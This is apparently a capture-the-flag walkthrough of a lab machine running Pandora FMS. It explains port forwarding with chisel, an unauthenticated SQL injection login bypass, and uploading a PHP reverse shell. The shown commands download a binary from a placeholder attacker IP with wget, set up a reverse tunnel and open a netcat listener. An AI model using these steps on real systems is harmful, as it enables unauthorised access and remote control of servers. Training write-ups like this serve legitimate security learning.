
I also looked at the directory /var/www/ and found out that there is a directory named /pandora. Let’s look inside this directory.

There is a directory named /pandora_console. Let’s look further more.

I tried to search in Google about pandora console but it gives this search result.
Let’s look for the content of the files so we can understand more.

We can now search for Pandora FMS through Google if it is the same as the search result we found earlier.

That search result seems more compelling to me. Looking at the text from the search result, Pandora FMS is a software for monitoring computer networks.
In /var/www directory, we have seen that there is a directory named /pandora_console. Let’s try if we can navigate to that directory in the webserver.
Seems like the /pandora_console is only accessible locally.
Let’s upload a tool named chisel to create a port forward and access the local service on our attacking machine.
To upload in a remote machine:
Attacking machine:
-
Navigate to the directory where
chiselresides. -
Set up
pythonhttp server. -
python3 -m http.server [port_of_your_choice]
Victim’s machine:
wget http://[Attacker_IP]:[listening_port]/chisel; chmod +x chisel
Explanation: Attacker sets up python3 http server and downloaded the chisel binary and made it executable.
To create a remote port forward using chisel:
Attacking Machine:
sudo chisel -p [port] -reverse
Victim’s Machine:
./chisel client [attacker's_ip]:[attacker's_listening_port] R:[victim's_local_port]:127.0.0.1:[victim's_target_port]
Explanation: Attacker opens up a listening port to create a reverse proxy and the compromised machine connects back to the attacker’s listening port.
In this setup, we should be able to access the /pandora_console on our attacking machine.

It seems we have a login page on /pandora_console. I tried to use basic credentials and SQL injection but to no avail. On the bottom of the login page, we can see which version Pandora FMS is running (in this case v7.0NG.742_FIX_PERL2020).


Let’s look it up on Google to see if this version of Pandora FMS has a known CVEs. To my surprise, Pandora FMS has 4 code vulnerabilities. This blog focuses on the explanation of Unauthenticated SQL injection on chart_generator.php which can lead to user impersonation including administrator account using its user ID. You can read more of the explanation about the CVE in the said blog.
Now we have the knowledge about the CVE, we can try to verify the information we got from reading the blog.

Nice! We have verified the information and all we need is to construct a SQL query to bypass the login and have access to the dashboard.

I searched through Google for a working PoC (Proof-of-Concept) and I found this github repository. I copied the SQL query and pasted it in the URL search bar, refreshed the page and we bypassed the authentication.


Got stucked here for a little while but I found file upload functionality on the Pandora FMS dashboard in /pandora_console/index.php?sec=gextensions&sec2=godmode/setup/file_manager. We can try to upload a simple .php file to verify if we can execute the .php file we uploaded. I got tired and uploaded a full reverse shell on the webpage. Also looking on the /file_manager, we can see that the files are on /images directory.

Notice that Index of images, let’s try to navigate to that directory.
Let’s now upload the reverse shell file we got from PentestMonkey’s Github Repository.
Note: Change the IP and Port to fit your assigned IP and desired port.
Open up a netcat listener that matches your assigned port on the reverse shell file.
To open up a netcat listener:
nc -lvnp [port]
Execute the shell.php file we just uploaded and see if we got our reverse shell connection back.

